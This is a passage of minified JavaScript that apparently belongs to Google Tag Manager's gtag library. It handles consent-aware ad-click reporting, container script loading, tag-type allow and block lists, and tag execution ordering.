Vy=function(a,b){var c=Nv(a),d=function(r,u){var t=Cv(a);t&&(c.tag_exp=t);b(r,u)},e=T(a,R.C.da);if(e!==L.N.Ha&&e!==L.N.be&&e!==L.N.Ed&&e!==L.N.Je&&e!==L.N.Ke&&e!==L.N.Nb&&e!==L.N.Bb||!T(a,R.C.Qa))d(c);else if(Yn(K.m.aa)&&Yn(K.m.Z)){var f=!!T(a,R.C.Gd),g=e===L.N.Bb||e===L.N.Nb,h=g&&!f;h&&(cj(yv(),451)||cj(Av,451))&&(c["gap.hsw"]=es());var l=h&&Bv(451,a);if(g&&!l){c.gtm=Hp({Sa:T(a,R.C.Ta),Xn:3,Yd:a.F.isGtmEvent,mc:T(a,R.C.pb)});var n=Qy(a,c,f?2:1);n.kb&&Ry(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,
R.C.Qa);if(f){var q=uw(p,f);Uy(q,a,e,c,d)}else Ty(ww(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Wy=function(a){if(T(a,R.C.da)===L.N.Ja)Zw(a);else{var b=Jb(a.F.onFailure);Vy(a,function(c,d){var e=Iy(a,c),f=void 0;T(a,R.C.De)||(f=Pv((d==null?void 0:d.eu)||new Ov(a),e.filter(function(C){return C.Ba}).length));for(var g={},h=0;h<e.length;g={Jn:void 0,Cb:void 0,Jj:void 0,fj:void 0,mj:void 0,Ba:void 0},h++){var l=e[h],n=l.Db,p=l.format;g.Ba=l.Ba;g.fj=l.attributes;g.mj=l.endpoint;g.Cb=l.Cb;g.Jn=l.options;
var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.ns(f,e[h]),t=r,v=t.Fg,x=t.encryptionKeyString,y=""+n+t.ys.join("");oy(y,v,function(C){return function(E){Jy(E.data,a,C.mj);C.Ba&&typeof f==="function"&&f()}}(g),u,x)}else{g.Jj=function(C){return function(){var E;((E=C.Jn)==null?0:E.wr)&&zr(xr);b==null||b()}}(g);var z=g.Jj;g.Cb&&(z=function(C){return function(){Ly(C.Cb.Db,C.Cb.format,a,c,C.Cb.endpoint,C.Cb.Ba?f:void 0,C.Cb.Ba?C.Jj:void 0,C.fj,!0)}}(g));Ly(n,p,a,c,g.mj,g.Ba?f:void 0,g.Ba?
z:void 0,g.fj,!!g.Cb)}}})}},Ny={eventSourceEligible:!1,triggerEligible:!0},Gy=[K.m.Z,K.m.aa];function Xy(){return jo("dedupe_gclid",function(){return es()})};
var Yy=function(a,b){var c=a&&!Yn([K.m.Z,K.m.aa]);return b&&c?"0":b},az=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Kt(b.prefix);Cu(c)&&co(function(){function d(y,z,C){var E=Yn([K.m.Z,K.m.aa]),H=l&&E,I=b.prefix||"_gcl",P=Zy(),fa=(H?I:"")+"."+(Yn(K.m.Z)?1:0)+"."+(Yn(K.m.aa)?1:0);if(!P[fa]){P[fa]=!0;var ca={},U=function(ba,na){if(na||typeof na==="number")ca[ba]=na.toString()},Q="https://www.google.com";dr()&&(U("gcs",er()),y&&U("gcu",1));U("gcd",ir(h));U("tag_exp",Gk());if($l()){U("rnd",Xy());if(!$y(p,
q)&&E){var ha=Gt(I+"_aw");U("gclaw",ha.join("."))}U("url",String(w.location).split(/[?#]/)[0]);U("dclid",Yy(f,r));E||(Q="https://pagead2.googlesyndication.com")}lr()&&U("dma_cps",jr());U("dma",kr());U("npa",cr(h)?0:1);nr()&&U("_ng",1);Hq(Pq())&&U("tcfd",mr());U("gdpr_consent",Vq()||"");U("gdpr",Wq()||"");ys(!1)._up==="1"&&U("gtm_up",1);U("gclid",Yy(f,p));U("gclsrc",q);if(!(ca.hasOwnProperty("gclid")||ca.hasOwnProperty("dclid")||ca.hasOwnProperty("gclaw"))&&(U("gbraid",Yy(f,u)),!ca.hasOwnProperty("gbraid")&&
$l()&&E)){var ka=Gt(I+"_gb");ka.length>0&&U("gclgb",ka.join("."))}U("gtm",Hp({Sa:h.eventMetadata[R.C.Ta],Ih:!g,mc:!!h.eventMetadata[R.C.pb]}));l&&Yn(K.m.Z)&&(Ms(b||{}),H&&U("auid",Ks[Ns(b.prefix)]||""));a.sn&&U("did",a.sn);a.rj&&U("gdid",a.rj);a.nj&&U("edid",a.nj);a.vj!==void 0&&U("frm",a.vj);var Z=Object.keys(ca).map(function(ba){return ba+"="+encodeURIComponent(ca[ba])}),S=Q+"/pagead/landing?"+Z.join("&");cd(S);v&&g!==void 0&&Jn({targetId:g,request:{url:S,parameterEncoding:3,endpoint:E?12:13},jb:{eventId:h.eventId,
priorityId:h.priorityId},ij:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.jj,f=!!a.Xe,g=a.targetId,h=a.F,l=a.Ph===void 0?!0:a.Ph,n=bu(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&($y(p,q)||u),v=$l();if(t||v)if(v){var x=[K.m.Z,K.m.aa,K.m.La];d();(function(){Yn(x)||bo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.Z,K.m.aa,K.m.La])},$y=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||N(235)&&b==="aw.dv":!1},Zy=function(){return jo("reported_gclid",
function(){return{}})};var bz={Qi:{oo:"1",Bp:"2",aq:"3"}};
var cz={},dz=Object.freeze((cz[K.m.cf]=1,cz[K.m.df]=1,cz[K.m.Ub]=1,cz[K.m.kf]=1,cz[K.m.gi]=1,cz[K.m.hi]=1,cz[K.m.Ok]=1,cz[K.m.Sg]=1,cz[K.m.lf]=1,cz[K.m.nf]=1,cz[K.m.pf]=1,cz[K.m.sa]=1,cz[K.m.qf]=1,cz[K.m.Hb]=1,cz[K.m.xb]=1,cz[K.m.Tg]=1,cz[K.m.Ib]=1,cz[K.m.yb]=1,cz[K.m.Wb]=1,cz[K.m.cb]=1,cz[K.m.mb]=1,cz[K.m.Vg]=1,cz[K.m.qe]=1,cz[K.m.Wg]=1,cz[K.m.Xg]=1,cz[K.m.Ia]=1,cz[K.m.Wo]=1,cz[K.m.Zo]=1,cz[K.m.te]=1,cz[K.m.oi]=1,cz[K.m.Bf]=1,cz[K.m.zb]=1,cz[K.m.Pc]=1,cz[K.m.Qc]=1,cz[K.m.nb]=1,cz[K.m.zc]=1,cz[K.m.Ac]=
1,cz[K.m.Bc]=1,cz[K.m.ye]=1,cz[K.m.ya]=1,cz[K.m.Xa]=1,cz[K.m.rl]=1,cz[K.m.sl]=1,cz[K.m.tl]=1,cz[K.m.vl]=1,cz[K.m.Xb]=1,cz[K.m.xd]=1,cz[K.m.yd]=1,cz[K.m.zd]=1,cz[K.m.Bd]=1,cz[K.m.rh]=1,cz[K.m.Da]=1,cz[K.m.Uc]=1,cz[K.m.Cd]=1,cz[K.m.Kb]=1,cz[K.m.Lb]=1,cz[K.m.Pa]=1,cz[K.m.Ea]=1,cz)),ez={},fz=(ez[K.m.Lc]=1,ez[K.m.Rk]=1,ez[K.m.se]=1,ez[K.m.jf]=1,ez.oref=1,ez);function gz(a,b,c,d){var e=Sc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function hz(a,b,c,d,e){if(!qk(a)){d.loadExperiments=gj();tk(a,d,e);var f=iz(a),g=function(){ak().container[a]&&(ak().container[a].state=3);jz()},h={destinationId:a,endpoint:0};if(Ij())Kl(h,Jj()+"/"+kz(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Nj(),p=c?"/gtag/js":"/gtm.js",q=lz(b,p+f);if(!q){var r=D(3)+p;n&&Ic&&l&&(r=Ic.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=gz("https://","http://",r+f)}Kl(h,q,void 0,g)}}}function jz(){uk()||Ab(vk(),function(a,b){mz(a,b.transportUrl,b.context);O(92)})}
function mz(a,b,c,d){if(!sk(a))if(c.loadExperiments||(c.loadExperiments=gj()),uk()){var e=ak(),f=Zj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:lk()},e.destinationArray[a]=[f]);bk({ctid:a,isDestination:!0},d);O(91)}else{var g=ak(),h=Zj(a);h?h.state=1:(h={context:c,state:1,parent:lk()},g.destinationArray[a]=[h]);bk({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Ij()){var n="gtd"+iz(a,!0);Kl(l,Jj()+"/"+kz(n))}else{var p="/gtag/destination"+iz(a,!0),q=lz(b,p);q||(q=
gz("https://","http://",D(3)+p));Kl(l,q)}}}function iz(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={Rn:jg(15),Vn:D(14)};f=rf(g);c=e+("&gtm="+f);Nj()&&(c+="&sign="+ij.Wi);var h=c,l=jg(54);if(l===1){if(h+="&fps=fc",N(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}function kz(a){if(!N(413))return a;var b=D(58);if(!b)return O(182),a;try{return tf(a,b)}catch(c){return O(183),a}}
function lz(a,b){if(!N(419))return Lj(a,b);if(Mj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+tf(b,c)}catch(e){O(183)}return Kj(a,b)}};var nz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),oz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},pz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},qz="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function rz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);mj&&(N(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);nz.test(w.location&&w.location.hostname)&&(mj?O(116):(O(117),ig(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),oz),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];nz.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),pz),e={};return function(f){var g=f&&f[vf.Ya];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=qj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(mj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=yb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:mj&&h.indexOf("cmpPartners")>=0?!sz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,qz))&&(t=!0);return e[g]=t}}function sz(){var a=zg(Gg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var tz=function(){this.J=0;this.D={}};tz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Ze:c};return d};tz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var vz=function(a,b){var c=[];Ab(uz.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ze===void 0||b.indexOf(e.Ze)>=0)&&c.push(e.listener)});return c};function wz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:hk()}};function xz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var zz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;yz(this,a,b)},Az=function(a,b,c,d){if(kj.hasOwnProperty(b)||b==="__zone")return-1;var e={};wd(d)&&(e=xd(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Bz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Cz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},yz=function(a,b,c){b!==void 0&&a.ig(b);c&&w.setTimeout(function(){Cz(a)},
Number(c))};zz.prototype.ig=function(a){var b=this,c=Jb(function(){Yc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var Dz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&Cz(a)})},Ez=function(a){a.W=!0;a.J>=a.R&&Cz(a)};var Fz={};function Gz(){return w[Hz()]}var Iz=function(a){if($l()){var b=Gz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},Jz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function Hz(){return w.GoogleAnalyticsObject||"ga"}function Kz(){var a=D(5);}
function Lz(a,b){return function(){var c=Gz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Rz=["es","1"],Sz={},Tz={};function Uz(a,b){if(Qk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Sz[a]=[["e",c],["eid",a]];Up(a)}}function Vz(a){var b=a.eventId,c=a.Hg;if(!Sz[b])return[];var d=[];Tz[b]||d.push(Rz);d.push.apply(d,Aa(Sz[b]));c&&(Tz[b]=!0);return d};var Wz={};function Xz(a,b,c){Wz[a]!=null||(Wz[a]={});var d;(d=Wz[a])[c]!=null||(d[c]={});Wz[a][c][b]=(Wz[a][c][b]||0)+1};var Yz={},Zz={};function $z(a,b,c){if(Qk&&b){var d=Nk(b);Yz[a]=Yz[a]||[];Yz[a].push(c+d);var e=b[vf.Ya];if(!e)throw Error("Error: No function name given for function call.");var f=(Xf[e]?"1":"2")+d;Zz[a]=Zz[a]||[];Zz[a].push(f);Up(a)}}function aA(a){var b=a.eventId,c=a.Hg,d=[],e=Yz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Zz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Yz[b],delete Zz[b]);return d};function bA(a,b,c){c=c===void 0?!1:c;cA().addRestriction(0,a,b,c)}function dA(a,b,c){c=c===void 0?!1:c;cA().addRestriction(1,a,b,c)}function eA(){var a=hk();return cA().getRestrictions(1,a)}var fA=function(){this.container={};this.D={}},gA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
fA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=gA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
fA.prototype.getRestrictions=function(a,b){var c=gA(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
fA.prototype.getExternalRestrictions=function(a,b){var c=gA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};fA.prototype.removeExternalRestrictions=function(a){var b=gA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function cA(){return jo("r",function(){return new fA})};function hA(a,b,c,d){var e=Vf[a],f=iA(a,b,c,d);if(!f)return null;var g=gg(e[vf.Nm],c,[]);if(g&&g.length){var h=g[0];f=hA(h.index,{onSuccess:f,onFailure:h.vn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function iA(a,b,c,d){function e(){function x(){Pm(3);var P=Hb()-I;wz(1,a,Vf[a][vf.Hi]);$z(c.id,f,"7");Bz(c.Yc,E,"exception",P);N(109)&&Gx(c,f,$w.P.Yi);H||(H=!0,h())}if(f[vf.Up])h();else{var y=fg(f,c,[]),z=y[vf.po];if(z!=null)for(var C=0;C<z.length;C++)if(!Yn(z[C])){h();return}var E=Az(c.Yc,String(f[vf.Ya]),Number(f[vf.Gh]),y[vf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var P=Hb()-I;$z(c.id,Vf[a],"5");Bz(c.Yc,E,"success",P);N(109)&&Gx(c,f,$w.P.aj);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var P=Hb()-I;$z(c.id,Vf[a],"6");Bz(c.Yc,E,"failure",P);N(109)&&Gx(c,f,$w.P.Zi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);$z(c.id,f,"1");N(109)&&Fx(c,f);var I=Hb();try{hg(y,{event:c,index:a,type:1})}catch(P){x(P)}N(109)&&Gx(c,f,$w.P.Ym)}}var f=Vf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[vf.Zm],c,[]);if(n&&n.length){var p=n[0],q=hA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.vn===2?l:q}if(f[vf.Em]||f[vf.Wp]){var r=f[vf.Em]?Wf:c.ws,u=g,t=h;if(!r[a]){var v=jA(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function jA(a,b,c){var d=[],e=[];b[a]=kA(d,e,c);return{onSuccess:function(){b[a]=lA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=mA;for(var f=0;f<e.length;f++)e[f]()}}}function kA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function lA(a){a()}function mA(a,b){b()};var pA=function(a,b){for(var c=[],d=0;d<Vf.length;d++)if(a[d]){var e=Vf[d];var f=Dz(b.Yc);try{var g=hA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[vf.Ya];if(!h)throw Error("Error: No function name given for function call.");var l=Xf[h];c.push({ao:d,priorityOverride:(l?l.priorityOverride||0:0)||xz(e[vf.Ya],1)||0,execute:g})}else nA(d,b),f()}catch(p){f()}}c.sort(oA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function qA(a,b){if(!uz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=vz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=Dz(b);try{d[e](a,f)}catch(g){f()}}return!0}function oA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.ao,h=b.ao;f=g>h?1:g<h?-1:0}return f}
function nA(a,b){if(Qk){var c=function(d){var e=b.isBlocked(Vf[d])?"3":"4",f=gg(Vf[d][vf.Nm],b,[]);f&&f.length&&c(f[0].index);$z(b.id,Vf[d],e);var g=gg(Vf[d][vf.Zm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var rA=!1,uz;function sA(){uz||(uz=new tz);return uz}
function tA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(N(109)){}if(d==="gtm.js"){if(rA)return!1;rA=!0}var e=!1,f=eA(),g=xd(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Uz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:uA(g,e),ws:[],logMacroError:function(u,t,v){O(6);Pm(4);wz(2,t,v)},cachedModelValues:vA(),Yc:new zz(function(){if(N(109)){}Sv(5,d);h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};N(109)&&Cx(n.id);var p=sg(n);N(109)&&Dx(n.id);Sv(2,d);e&&(p=wA(p));N(109)&&Bx(b);var q=pA(p,n);q&&Sv(4,d);var r=qA(a,n.Yc);Ez(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||Kz();return xA(p,q)||r}function vA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function uA(a,b){var c=rz();return function(d){var e=c(d);if((!mj||!N(407))&&e)return!0;var f=d&&d[vf.Ya];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&mj&&N(407)&&Qk&&Xz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=hk();g=cA().getRestrictions(0,h);var l=a;b&&(l=xd(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=qj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function wA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Vf[c][vf.Ya]);if(jj[d]||Vf[c][vf.Xp]!==void 0||xz(d,2))b[c]=!0}return b}function xA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Vf[c]&&!kj[String(Vf[c][vf.Ya])])return!0;return!1};var yA=ng(61,2E3),$n=["ad_storage","analytics_storage"];function zA(a){a&&(a===2&&AA()===3&&(a=4),io.gth={l:BA,s:a},co(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Zn()?b():dm(Jb(b),$n)},$n))}function CA(a){a=a===void 0?!1:a;if(N(439)&&Mj()){var b=tr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:AA()}}
function AA(){var a;return(a=io.gth)==null?void 0:a.s}function DA(){AA()===1&&zA(3)}function BA(){zA(2)}function EA(){if(!CA(!0)){io.gth={l:BA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Rc(c,DA,DA);w.setTimeout(DA,yA)}};function FA(){sA().addListener("gtm.init",function(a,b){ej.J=!0;if(N(439)&&Mj()){var c=nm(Ol.ba.Dc);jm(c)?lm(c,EA):EA()}Am();b()})};function GA(){if(io.pscdl!==void 0)sm(om.X.di)===void 0&&rm(om.X.di,io.pscdl);else{var a=function(c){io.pscdl=c;rm(om.X.di,c)},b=function(){a("error")};try{Fc.cookieDeprecationLabel?(a("pending"),Fc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var HA=!1,IA=0,JA=[];function KA(a){if(!HA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){HA=!0;for(var e=0;e<JA.length;e++)Yc(JA[e])}JA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Yc(f[g]);return 0}}}function LA(){if(!HA&&IA<140){IA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");KA()}catch(c){w.setTimeout(LA,50)}}}
function MA(){var a=w;HA=!1;IA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")KA();else{Wc(A,"DOMContentLoaded",KA);Wc(A,"readystatechange",KA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&LA()}Wc(a,"load",KA)}}function NA(a){HA?a():JA.push(a)};function OA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:oo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function PA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function QA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.pb]&&a.eventMetadata[R.C.Ta]!==hk()?!1:!0};var RA=!1;var SA={},TA={};function UA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Mj:void 0,sj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Mj=uo(g,b),e.Mj){var h=fk();wb(h,function(r){return function(u){return r.Mj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=SA[g]||[];e.sj={};l.forEach(function(r){return function(u){r.sj[u]=!0}}(e));for(var n=ik(),p=0;p<n.length;p++)if(e.sj[n[p]]){c=c.concat(fk());break}var q=TA[g]||[];q.length&&(c=c.concat(q))}}return{Gj:c,Ir:d}}
function VA(a){Ab(SA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function WA(a){Ab(TA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function XA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=xd(b,null),b[K.m.Af]&&(d.eventCallback=b[K.m.Af]),b[K.m.eh]&&(d.eventTimeout=b[K.m.eh]));return d}
function YA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=UA(d,b.isGtmEvent),f=e.Gj,g=e.Ir;if(g.length)for(var h=PA(a),l=0;l<g.length;l++){var n=uo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Zj(n.destinationId))==null?void 0:q.state)===0||mz(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Gj:vo(f,b.isGtmEvent),
tq:vo(r,b.isGtmEvent)}}};var ZA=0;function $A(a){Sk&&a===void 0&&ZA===0&&(Dk("mcc","1"),ZA=1)};var aB=function(){this.messages=[];this.D=[]};aB.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=pa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};aB.prototype.listen=function(a){this.D.push(a)};
aB.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};aB.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function bB(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ta]=D(6);cB().enqueue(a,b,c)}function dB(){var a=eB;cB().listen(a)}
function cB(){return jo("mb",function(){return new aB})};var fB=0,gB=0,hB={};var iB=!1,jB=void 0,kB=void 0;function lB(a,b,c){var d=xd(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=xd(b,null);xd(c,e);bB(So(ik()[0],e),a.eventId,d)};var mB={},nB=(mB.config=function(a,b){var c=OA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!wd(a[2])||a.length>3)return;d=a[2]}var e=uo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!ig(7)){var l=kk(lk());if(wk(l)){var n=l.parent,p=n.isDestination;h={Lr:kk(n),Fr:p};break a}}h=void 0}var q=h;q&&(f=q.Lr,g=q.Fr);Uz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?fk().indexOf(r)===-1:ik().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var t=PA(d);if(u)mz(r,
